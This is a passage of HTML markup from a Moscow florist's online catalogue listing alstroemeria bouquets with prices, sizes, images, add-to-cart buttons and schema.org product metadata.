										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_rozovykh_alstromeriy_v_rozovom_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg" alt="Букет из розовых альстромерий в розовом фоамиране (9 шт)" data-src="/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg" data-src-mobile="/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg" title="Букет из розовых альстромерий в розовом фоамиране (9 шт)">
																																<img src="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" alt="Букет из розовых альстромерий в розовом фоамиране (9 шт)" data-src="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" data-src-mobile="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" title="Букет из розовых альстромерий в розовом фоамиране (9 шт)">
																																<img src="/upload/resize_cache/iblock/623/320_320_1/a1wnque2a0h4o9x8oz9d91v7g51o2wsb.jpeg" alt="Букет из розовых альстромерий в розовом фоамиране (9 шт)" data-src="/upload/resize_cache/iblock/623/320_320_1/a1wnque2a0h4o9x8oz9d91v7g51o2wsb.jpeg" data-src-mobile="/upload/resize_cache/iblock/623/320_320_1/a1wnque2a0h4o9x8oz9d91v7g51o2wsb.jpeg" title="Букет из розовых альстромерий в розовом фоамиране (9 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="1721"
                   data-product-name="Букет из розовых альстромерий в розовом фоамиране (9 шт)"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="18" href="/catalog/bukety/buket_iz_rozovykh_alstromeriy_v_rozovom_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg" alt="Букет из розовых альстромерий в розовом фоамиране (9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg" data-src-mobile="/upload/resize_cache/iblock/ef3/320_320_1/j96j041fj9npjqwbqpav55qhwk37wy84.jpeg" title="Купить Букет из розовых альстромерий в розовом фоамиране (9 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_1721" src="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" data-id="1721" alt="Букет из розовых альстромерий в розовом фоамиране (9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" data-src-mobile="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" title="Купить Букет из розовых альстромерий в розовом фоамиране (9 шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1721" data-element="1721">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1721">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1721">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="1721" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="1721"
               data-product-name="Букет из розовых альстромерий в розовом фоамиране (9 шт)"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="18" href="/catalog/bukety/buket_iz_rozovykh_alstromeriy_v_rozovom_/" class="prevented">
                                            Букет из розовых альстромерий в розовом фоамиране (9 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 1721</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_1721" value="1" id="item_count_1721"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(1721, 'item_count_1721')" class="btn fill ecom-listing-add" data-id="1721" data-name="Букет из розовых альстромерий в розовом фоамиране (9 шт)" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из розовых альстромерий в розовом фоамиране (9 шт)">
                    <meta itemprop="description" content="Заказать букет из розовых альстромерий в розовом фоамиране (9 шт) по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_rozovykh_alstromeriy_v_rozovom_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/2e8/320_320_1/ign6claoe0q1swhhas41a9c54aq8gvxw.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_1709" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_1709" data-element="1709">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1709">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1709">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_belykh_alstromeriy_7_sht/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" alt="Букет из белых альстромерий в голубом фоамиране ( 9  шт)" data-src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" data-src-mobile="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" title="Букет из белых альстромерий в голубом фоамиране ( 9  шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="1709"
                   data-product-name="Букет из белых альстромерий в голубом фоамиране ( 9  шт)"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="19" href="/catalog/bukety/buket_iz_belykh_alstromeriy_7_sht/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" alt="Букет из белых альстромерий в голубом фоамиране ( 9  шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" data-src-mobile="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" title="Купить Букет из белых альстромерий в голубом фоамиране ( 9  шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_1709" src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" data-id="1709" alt="Букет из белых альстромерий в голубом фоамиране ( 9  шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" data-src-mobile="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" title="Купить Букет из белых альстромерий в голубом фоамиране ( 9  шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1709" data-element="1709">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1709">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1709">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="1709" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="1709"
               data-product-name="Букет из белых альстромерий в голубом фоамиране ( 9  шт)"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="19" href="/catalog/bukety/buket_iz_belykh_alstromeriy_7_sht/" class="prevented">
                                            Букет из белых альстромерий в голубом фоамиране ( 9  шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 1709</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_1709" value="1" id="item_count_1709"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(1709, 'item_count_1709')" class="btn fill ecom-listing-add" data-id="1709" data-name="Букет из белых альстромерий в голубом фоамиране ( 9  шт)" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из белых альстромерий в голубом фоамиране ( 9  шт)">
                    <meta itemprop="description" content="Заказать букет из белых альстромерий в голубом фоамиране ( 9  шт) по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_belykh_alstromeriy_7_sht/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/305/320_320_1/xyiseupucyh6gc7xevss0voq5d3zf124.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_1525" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_1525" data-element="1525">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1525">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1525">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg" alt="Букет из розовых альстромерий ( 9 шт)" data-src="/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg" data-src-mobile="/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg" title="Букет из розовых альстромерий ( 9 шт)">
																																<img src="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" alt="Букет из розовых альстромерий ( 9 шт)" data-src="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" data-src-mobile="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" title="Букет из розовых альстромерий ( 9 шт)">
																																<img src="/upload/resize_cache/iblock/664/320_320_1/hfqjkcu0qxg24yf51y39hkxl3s2hfyax.jpeg" alt="Букет из розовых альстромерий ( 9 шт)" data-src="/upload/resize_cache/iblock/664/320_320_1/hfqjkcu0qxg24yf51y39hkxl3s2hfyax.jpeg" data-src-mobile="/upload/resize_cache/iblock/664/320_320_1/hfqjkcu0qxg24yf51y39hkxl3s2hfyax.jpeg" title="Букет из розовых альстромерий ( 9 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="1525"
                   data-product-name="Букет из розовых альстромерий ( 9 шт)"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="20" href="/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
